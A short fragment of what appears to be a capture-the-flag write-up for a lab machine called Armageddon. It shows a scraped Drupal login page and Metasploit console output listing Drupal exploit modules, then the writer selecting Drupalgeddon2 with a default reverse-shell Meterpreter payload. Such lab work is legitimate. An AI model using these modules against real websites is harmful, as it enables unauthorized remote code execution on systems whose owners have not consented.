 User login
Welcome to Armageddon
Username *
No front page content has been created yet.
Password *
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
[msf](Jobs:0 Agents:0) >> use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >>